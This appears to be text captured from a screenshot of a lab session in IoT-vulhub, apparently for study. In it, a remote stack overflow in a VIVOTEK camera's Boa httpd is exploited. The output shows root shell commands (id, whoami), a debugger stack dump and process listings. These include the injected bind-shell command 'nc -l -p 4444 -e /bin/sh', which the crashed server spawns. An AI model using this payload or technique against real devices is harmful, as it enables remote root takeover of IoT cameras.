 Activities
Terminal
2月 12 14:25
xinri@xinri-virtual-machine: ~/IoT-vulhub-master/VIVOTEK/remote_stack_overflow
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x6b bytes:
b'uid=0(root) gid=0(root) groups=0(root),6(disk),300(viewer),301(dido
),302(camctrl),400(operator),500(admin)\n'
uid=0(root) gid=0(root) groups=0(root),6(disk),300(viewer),301(dido),302(
camctrl),400(operator),500(admin)
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$
04:0010│ 0xbeffeb18 ◂— 'l -p 4444 -e /bin/sh;t'
05:0014│ 0xbeffeb1c ◂— ' 4444 -e /bin/sh;t'
06:0018│ 0xbeffeb20 ◂— '4 -e /bin/sh;t'
07:001c│ 0xbeffeb24 ◂— ' /bin/sh;t'
[ BACKTRACE ]
► 0 0xb6f43aa4
1 0x18474
pwndbg> q
Detaching from program: target:/usr/sbin/httpd, process 2480
Ending remote debugging.
[Inferior 1 (process 2480) detached]
root@d50ac6d6140e:~#
)
[12/Feb/2024:06:24:58 +0000] boa: starting server pid=2519, port 80
/ # ps |grep nc
11 root 0 SW [sync_supers]
2521 root 1368 S grep nc
/ #
/ # req->iCount++= 1
/ #
/ # ps |grep nc
11 root 0 SW [sync_supers]
2547 root 1372 S /bin/sh -c nc -l -p 4444 -e /bin/sh;t
2548 root 1368 S nc -l -p 4444 -e /bin/sh
2851 root 1368 S grep nc
/ # /bin/sh: t: not found
[12/Feb/2024:06:25:29 +0000] caught SIGSEGV, dumping core in /tmp
/ # /usr/sbin/httpd
sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
[12/Feb/2024:06:25:32 +0000] / # boa: server version 1.32.1.10(Boa/0.94.14rc21
)
[12/Feb/2024:06:25:32 +0000] boa: starting server pid=2853, port 80
req->iCount++= 1
/ # ps |grep nc
11 root 0 SW [sync_supers]
2854 root 1372 S /bin/sh -c nc -l -p 4444 -e /bin/sh;t
2859 root 1368 S grep nc
/ #
[0] 0:sudo*
"root@d50ac6d6140e: ~" 14:25 12-2月-24